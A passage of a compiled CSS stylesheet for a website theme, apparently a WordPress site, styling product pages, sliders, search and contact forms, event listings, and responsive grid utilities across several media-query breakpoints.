  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.product-top .product-top--slider {
  width: 100%;
  margin-bottom: 30px;
}

.product-top .product-top--slider .product-slider {
  width: 100%;
  height: 350px;
}

.product-top .product-top--slider .product-slider-thumbnails {
  margin-top: 15px;
  height: 100px;
  width: 100%;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide {
  height: 100%;
  width: 100px !important;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  padding: 10px;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide.swiper-slide-thumb-active img {
  border: 1px solid var(--black);
}

.product-top .product-slider {
  height: 100%;
}

.product-top .product-slider img {
  height: 100%;
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

.product-top .product-top--text {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.product-top .product-top--text h1 {
  position: relative;
  width: 100%;
  text-align: left;
  font-size: 24px;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.product-top .product-top--text h1:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.product-top .product-top--text p {
  text-align: left;
  margin-bottom: 15px;
}

.product-top .product-top--text .product-price {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.product-top .product-top--text ul li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-bottom: 5px;
}

.product-top .product-top--text ul li span {
  font-weight: bold;
  padding-bottom: 3px;
}

.product-top .product-top--text .btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
}

.product-bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.product-bottom .product-description {
  margin-bottom: 30px;
  width: 100%;
}

.product-bottom .product-features {
  width: 100%;
}

.product-bottom .product-features ul li span {
  font-weight: bold;
  text-transform: uppercase;
  padding-right: 5px;
}

.product-bottom .product-description h1,
.product-bottom .product-features h1 {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 15px;
  font-size: 24px;
}

.product-bottom .product-description h1:after,
.product-bottom .product-features h1:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.product-related .article-img {
  height: 350px;
}

.product-related .article-img img {
  height: 100%;
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

.search-modal {
  display: none;
  position: fixed;
  top: 0;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100vh;
  width: 100vw;
  background: rgba(0, 0, 0, 0.8);
  z-index: 99;
}

.search-modal .newsletter {
  width: 90%;
}

.search-modal.active {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.search-modal form input {
  background: transparent;
  color: white;
  border-bottom: 1px solid white;
  font-size: 26px;
}

.search-modal form input::-webkit-input-placeholder {
  color: var(--white);
}

.search-modal form input::-ms-input-placeholder {
  color: var(--white);
}

.search-modal form input::placeholder {
  color: var(--white);
}

.search-modal form button {
  font-size: 18px;
  line-height: 30px;
}

.content-slider {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.content-slider .content-slider-left {
  position: relative;
  width: 100%;
  height: 350px;
  margin-bottom: 60px;
}

.content-slider .content-slider-left .content-slider {
  height: 100%;
}

.content-slider .content-slider-left .swiper-pagination {
  position: absolute;
  width: 100%;
  bottom: -40px;
}

.content-slider .content-slider-left .swiper-pagination-bullet {
  height: 10px;
  width: 10px;
  background: transparent;
  border: 1px solid var(--black);
  opacity: 1;
}

.content-slider .content-slider-left .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--black);
}

.content-slider .content-slider-left img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.content-slider .content-slider-right {
  width: 100%;
}

.block-about--content div {
  margin-bottom: 30px;
}

.block-about--content div a {
  display: block;
  font-size: 24px;
  margin-bottom: 30px;
}

.block-about--content div a span {
  position: relative;
  z-index: 2;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
}

.block-about--content div a i {
  display: inline-block;
  margin-left: 15px;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
          transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
}

.map-and-accesibility {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.navigation {
  position: relative;
  height: 40px;
  margin-top: 30px;
}

.navigation,
.mapsAndAccesibilitySwiper {
  width: 100%;
}

.mapsAndAccesibilitySwiper .swiper-pagination {
  display: none !important;
}

.navigation .swiper-pagination {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  top: 0;
}

.navigation .swiper-pagination .swiper-pagination-bullet {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 10px !important;
  border: none !important;
  margin-left: 0px !important;
  margin-right: 0px !important;
  opacity: 1;
  border-radius: 0;
  width: calc(100% / 2);
  height: auto;
  background: none;
  padding-left: 30px;
}

.navigation .swiper-pagination .swiper-pagination-bullet:hover {
  cursor: pointer;
}

.navigation .swiper-pagination .swiper-pagination-bullet::after {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  display: block;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  border: 1px solid #000;
  -webkit-transition: background 0.3s ease;
  transition: background 0.3s ease;
}

.navigation .swiper-pagination .swiper-pagination-bullet:hover::after {
  background: #000;
}

.navigation .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active::after {
  background: #000;
}

.mapsAndAccesibilitySwiper .swiper-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.mapsAndAccesibilitySwiper,
.map-and-accesibility {
  height: 100%;
}

.map-and-accesibility img {
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.embed-map > * {
  width: 100%;
}

.contact div {
  width: 100%;
}

.contact .text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.contact .text .text-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  height: 100%;
  margin-bottom: 60px;
  padding: 0px 5px;
  text-align: center;
}

.contact .text .text-item p,
.contact .text .text-item a p {
  text-align: center;
  word-break: break-word;
  text-transform: uppercase;
}

.contact .map {
  display: block;
  width: 100%;
  height: 50vh;
}

.icon {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: var(--black);
  margin-bottom: 30px;
}

.icon i {
  color: var(--white);
  font-size: 20px;
}

.space-request-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.space-request-form .space-request-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  margin-bottom: 30px;
}

.space-request-form label {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  margin-bottom: 30px;
  font-family: var(--medium);
}

.space-request-form label span {
  display: inline-block;
  margin-left: 10px;
}

.space-request-form select,
.space-request-form input,
.space-request-form textarea {
  padding-left: 0;
}

.space-request-form input,
.space-request-form textarea {
  border: 0;
  outline: 0;
  border-bottom: 1px solid #000;
  width: 100% !important;
  font-family: var(--book);
  font-weight: 300;
  font-size: 16px;
  line-height: 30px;
  padding-bottom: 15px;
}

.space-request-form textarea {
  resize: none !important;
}

.space-request-form select {
  border: 0;
  border-bottom: 1px solid #000;
  outline: 0;
  width: 100%;
  padding-bottom: 15px;
  font-family: var(--book);
  font-weight: 300;
  font-size: 16px;
  line-height: 30px;
}

.space-request {
  margin-bottom: 60px;
}

.space-request--title {
  margin-bottom: 30px;
}

.space-request-item.space-request-form--multiselect div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.space-request-item.space-request-form--multiselect input {
  margin-top: 30px;
}

.space-request-item.--select label {
  padding-bottom: 24px;
}

.space-request--submit-button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}

.space-request--submit-button button {
  background: #FFF;
}

.wpcf7-not-valid-tip {
  text-transform: uppercase;
  margin-top: 15px;
  font-size: 12px;
  font-weight: 700;
  padding: 0 0 15px 0;
  font-family: var(--medium);
}

.wpcf7-response-output {
  padding: 0 !important;
  margin: 30px 0 0 0 !important;
  text-transform: uppercase;
  margin-top: 15px;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  font-family: var(--medium);
  width: 100%;
}

.wpcf7 form .wpcf7-response-output {
  border: none;
  border-bottom: 1px solid;
}

.wpcf7-form-control.wpcf7-checkbox {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid;
}

.wpcf7-form-control.wpcf7-checkbox label {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-self: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-bottom: 0;
  margin-bottom: 15px;
  margin-right: 15px;
}

.wpcf7-form-control.wpcf7-checkbox label span {
  padding-left: 15px;
}

.wpcf7-form-control.wpcf7-checkbox label input {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  padding-bottom: 15px;
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
  max-width: 20px;
  max-height: 20px;
  accent-color: #000;
}

.space-request-item.--select p > label[for="equipment"],
.space-request-item.--select p > label[for="category"] {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 0;
  margin-bottom: 0;
}

.space-request--title {
  margin-bottom: 90px;
  font-size: 1rem;
  font-family: var(--medium);
  font-weight: 900;
  text-transform: uppercase;
}

.post-slider {
  height: auto;
}

.post-slider .slider-mobile-image {
  display: block;
}

.post-slider .slider-mobile-image img {
  height: auto;
  width: auto;
}

.post-slider .slider-desktop-image {
  display: none;
}

.post-slider h2 {
  margin-bottom: 0;
}

@media (min-width: 350px) {
  .article-img {
    height: 250px;
  }
}

@media (min-width: 575px) {
  .navigation .swiper-pagination .swiper-pagination-bullet {
    width: calc(100% / 3);
  }
}

@media (min-width: 768px) {
  .tribe-events-venue-map > div,
  .tribe-events-venue-map > iframe {
    height: 300px;
  }

  body {
    font-size: 18px;
    line-height: 30px;
  }

  .wrapper {
    padding: 0 30px;
  }

  .btn {
    margin-top: 60px;
  }

  .md\:order-last {
    -webkit-box-ordinal-group: 10000 !important;
    -webkit-order: 9999 !important;
        -ms-flex-order: 9999 !important;
            order: 9999 !important;
  }

  .md\:col-span-1 {
    grid-column: span 1 / span 1 !important;
  }

  .md\:col-span-2 {
    grid-column: span 2 / span 2 !important;
  }

  .md\:col-span-3 {
    grid-column: span 3 / span 3 !important;
  }

  .md\:col-span-4 {
    grid-column: span 4 / span 4 !important;
  }

  .md\:col-span-5 {
    grid-column: span 5 / span 5 !important;
  }

  .md\:col-span-6 {
    grid-column: span 6 / span 6 !important;
  }

  .md\:col-span-7 {
    grid-column: span 7 / span 7 !important;
  }

  .md\:col-span-8 {
    grid-column: span 8 / span 8 !important;
  }

  .md\:col-span-9 {
    grid-column: span 9 / span 9 !important;
  }

  .md\:col-span-10 {
    grid-column: span 10 / span 10 !important;
  }

  .md\:col-span-11 {
    grid-column: span 11 / span 11 !important;
  }

  .md\:col-span-12 {
    grid-column: span 12 / span 12 !important;
  }

  .md\:block {
    display: block !important;
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .md\:pb-0 {
    padding-bottom: 0px !important;
  }

  .header {
    padding: 10px 30px;
  }

  .header-other {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .header-space {
    width: 22%;
  }

  .header-space.header-other.header-mobile {
    display: none;
  }

  .logo img {
    max-width: 160px;
  }

  .menu-wrapper {
    width: auto;
    padding-top: 0;
    display: block;
  }

  .menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .menu > li {
    margin-left: 30px;
    padding: 20px 0;
    border-bottom: 0;
  }

  .menu > li:first-child {
    margin-left: 0;
  }

  .menu > li > a {
    font-size: 16px;
  }

  .menu > li > ul {
    position: absolute;
    top: 100%;
    left: -30px;
    background-color: var(--black);
    color: var(--white);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }

  .menu > li > ul > li a {
    font-size: 14px;
  }

  .menu > li > ul > li > ul {
    position: absolute;
    top: -10px;
    left: calc(100% + 10px);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background-color: var(--black);
    color: var(--white);
  }

  .menu > li > ul > li > ul > li > ul {
    position: absolute;
    top: -10px;
    left: calc(100% + 10px);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background-color: var(--black);
    color: var(--white);
    padding: 10px 20px;
  }

  .menubar {
    display: none;
  }

  .main {
    margin-bottom: 60px;
  }

  .main .main-arrows {
    display: block;
  }

  .main .swiper .swiper-slide img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center center;
       object-position: center center;
  }

  .main .swiper .swiper-slide:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(255, 255, 255, 0)), to(rgba(0, 0, 0, 0.75)));
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 50%, rgba(0, 0, 0, 0.75));
    z-index: 1;
  }

  .main-content {
    padding: 30px 150px 30px 30px;
    color: var(--white);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .main-content h2 {
    font-size: 1.6rem;
  }

  .main-content p {
    font-size: 1.25rem;
  }

  section {
    margin-bottom: 60px;
  }

  .section-video p span {
    -webkit-transform: rotate(0);
            transform: rotate(0);
    font-size: 30px;
    padding: 30px;
  }

  .marquee {
    padding-top: 90px;
    padding-bottom: 90px;
    margin-bottom: 120px;
    height: 200px;
  }

  .cities {
    margin-bottom: 120px;
  }

  .city {
    width: calc(100% / 3);
    margin-bottom: 0;
  }

  .banner {
    margin-bottom: 120px;
    padding-right: 30%;
  }

  .banner img {
    position: absolute;
    top: 50%;
    right: 10%;
    width: 8%;
    height: auto;
    margin: 0;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }

  .banner h2 {
    font-size: 2.5vw;
    line-height: 1.25;
  }

  .banner h2 span {
    padding: 5px 15px;
  }

  .artist {
    width: calc(100% / 2);
    padding: 30px;
    margin-bottom: 60px;
  }

  .artist h3 {
    font-size: 32px;
  }

  .artist p {
    font-size: 20px;
  }

  .newsletter form input {
    font-size: 35px;
  }

  .footer-top {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .footer-top ul {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .footer-top ul li {
    margin-left: 30px;
    margin-bottom: 0;
  }

  .footer-top ul li:first-child {
    margin-left: 0;
  }

  .footer-bottom img {
    max-width: 170px;
  }

  .intro {
    padding-bottom: 60px;
  }

  .intro h2 {
    font-size: 80px;
  }

  .intro h4 {
    font-size: var(--font-size-h4);
  }

  .intro .news-title {
    font-size: 60px;
  }

  .gallery {
    margin-bottom: 120px;
  }

  .gallery img {
    width: auto;
    height: 80vh;
  }

  #building-plan-and-accessibility .gallery img,
  #plani-i-ndertimit-dhe-aksesueshmeria .gallery img {
    width: auto;
    height: 80vh;
  }

  .articles {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }

  .articles .article {
    width: calc(100% / 2);
    padding: 0 30px;
  }

  .articles .article h3 {
    font-size: 2rem;
  }

  .articles .article h5 {
    font-size: var(--font-size-h5);
  }

  .article-img {
    height: 300px;
  }

  .sponsors a {
    width: calc(100% / 3);
  }

  .sponsors a img {
    width: 80%;
  }

  .box-links {
    height: 250px;
  }

  .box-links .box-link--logo {
    width: 80px;
    height: 80px;
  }

  .shop-item {
    width: calc(100% / 2);
    padding: 15px;
    margin-bottom: 0;
  }

  .shop-item .shop-item--image {
    height: 350px;
  }

  .shop-item .shop-item--image img {
    height: 100%;
    -o-object-fit: contain;
       object-fit: contain;
    -o-object-position: center;
       object-position: center;
  }

  .shop-item .shop-item--description h3 {
    font-size: 24px;
  }

  .product-top .product-top--slider .product-slider {
    height: 450px;
  }

  .product-top .product-top--slider .product-slider-thumbnails {
    width: 50%;
    margin-left: 0;
  }

  .product-top .product-top--text .btn {
    margin-top: 30px;
  }

  .product-related .article-img {
    height: 450px;
  }

  .search-modal form input {
    font-size: 35px;
  }

  .content-slider .content-slider-left {
    height: 450px;
  }

  .post-slider {
    height: calc(100vh - 86px);
  }

  .post-slider h2 {
    margin-bottom: 30px;
  }

  .post-slider .slider-mobile-image {
    display: none;
  }

  .post-slider .slider-desktop-image {
    display: block;
  }
}

@media (min-width: 992px) {
  .flickity-prev-next-button.previous {
    left: 10px;
  }

  .flickity-prev-next-button.next {
    right: 10px;
  }

  .flickity-rtl .flickity-prev-next-button.previous {
    left: 10px;
  }

  .flickity-rtl .flickity-prev-next-button.next {
    left: 10px;
  }

  .flickity-prev-next-button .flickity-button-icon {
    width: 60%;
    height: 60%;
  }

  .tribe-events-single .tribe_events.type-tribe_events {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .tribe-events-single .tribe_events.type-tribe_events > div {
    width: calc(100% / 2);
  }

  .tribe-events-single .tribe_events.type-tribe_events div:last-of-type {
    padding: 0 0 0 8rem;
  }

  .wrapper {
    padding: 0 60px;
  }

  .header {
    padding: 10px 60px;
  }

  .logo img {
    position: relative;
    top: 5px;
  }

  .main {
    height: calc(100vh - 86px);
    margin-bottom: 90px;
  }

  .main-content h2 {
    font-size: 2rem;
  }

  section {
    margin-bottom: 80px;
  }

  .video-text {
    margin-bottom: 0px;
  }

  .artist {
    width: calc(100% / 3);
  }

  .newsletter form input {
    font-size: 40px;
  }

  .section-newsletter h3 {
    font-size: 30px;
  }

  .footer-bottom {
    text-align: left;
  }

  .footer-bottom img {
    margin-bottom: 0;
  }

  .intro {
    margin-bottom: 120px;
    margin-top: 90px;
  }

  .intro h2 {
    font-size: 100px;
  }

  .intro .news-title {
    font-size: 80px;
  }

  .article-img {
    height: 350px;
  }

  .team-boxes .team-box {
    width: calc((100% / 4) - 30px);
  }

  .team-boxes .team-box:nth-child(2n) {
    margin-right: 40px;
  }

  .team-boxes .team-box:nth-child(4n) {
    margin-right: 0;
  }

  .team-boxes .team-box h3,
  .team-boxes .team-box h5 {
    padding: 15px 0 5px 0;
    font-size: 1rem;
  }

  .team-boxes .team-box h5 {
    padding-top: 0;
  }

  .sponsors a {
    width: calc(100% / 4);
  }

  .sponsors a img {
    width: 80%;
  }

  .box-links {
    height: 350px;
  }

  .shop-item {
    width: calc(100% / 3);
    padding: 15px;
    margin-bottom: 0;
  }

  .product-top .product-top--slider .product-slider {
    height: 550px;
  }

  .product-top .product-top--slider,
  .product-top .product-top--text {
    width: calc(100% / 2);
  }

  .product-top .product-top--slider {
    padding-right: 15px;
  }

  .product-top .product-top--text {
    padding-left: 15px;
  }

  .product-top .product-top--text h1 {
    font-size: 45px;
  }

  .product-top .product-top--text .btn {
    width: 25%;
  }

  .product-bottom .product-description {
    padding-right: 15px;
  }

  .product-bottom .product-features {
    padding-left: 15px;
  }

  .product-bottom .product-description,
  .product-bottom .product-features {
    width: calc(100% / 2);
  }

  .product-bottom .product-description p,
  .product-bottom .product-features ul {
    width: 100%;
  }

  .product-bottom .product-description h1,
  .product-bottom .product-features h1 {
    font-size: 45px;
  }

  .search-modal form input {
    font-size: 40px;
  }

  .search-modal .newsletter {
    width: 70%;
  }

  .content-slider .content-slider-left {
    height: 550px;
    width: 50%;
    padding-right: 30px;
  }

  .content-slider .content-slider-left .swiper-pagination-bullet {
    height: 15px;
    width: 15px;
  }

  .content-slider .content-slider-right {
    width: 50%;
    padding-left: 30px;
  }

  .block-about--content div a {
    font-size: 30px;
  }

  .navigation {
    width: 20%;
    height: auto;
    margin-top: 0;
  }

  .mapsAndAccesibilitySwiper {
    width: 75%;
  }

  .map-and-accesibility {
    /* height: 550px; */
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navigation .swiper-pagination {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: unset;
    -webkit-justify-content: unset;
        -ms-flex-pack: unset;
            justify-content: unset;
  }

  .navigation .swiper-pagination .swiper-pagination-bullet {
    width: 100%;
  }

  .contact .text .text-item {
    width: calc(100% / 3);
  }

  .contact .text .text-item:nth-of-type(3) {
    width: calc(100% / 3);
  }

  .contact .map {
    height: 65vh;
  }

  .icon {
    width: 80px;
    height: 80px;
  }

  .icon i {
    font-size: 26px;
  }
}

@media only screen and (min-width: 992px) {
  .btn:hover span {
    color: var(--white);
  }

  .btn:hover i {
    -webkit-transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
            transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
  }

  .btn:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > a:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > a:hover::after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > ul > li > ul > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .menu > li > ul > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .menu > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .languages li:first-child:first-child:hover,
  .languages li:first-child:last-child:hover,
  .languages li:last-child:first-child:hover,
  .languages li:last-child:last-child:hover {
    color: var(--white);
  }

  .languages li:first-child:first-child:hover:after,
  .languages li:first-child:last-child:hover:after,
  .languages li:last-child:first-child:hover:after,
  .languages li:last-child:last-child:hover:after {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }

  .main .main-arrows .main-arrow:hover span {
    color: var(--white);
  }

  .main .main-arrows .main-arrow:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .section-video p span:hover {
    background-color: var(--black);
    color: var(--white);
  }

  .column a:not(.btn):hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .city:hover .city-images img:last-child {
    -webkit-clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
            clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
  }

  .artist:hover:before {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .artist:hover h3,
  .artist:hover h5,
  .artist:hover p {
    color: var(--white);
  }

  .artist:hover h3 {
    border-color: var(--white);
  }

  .footer a:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
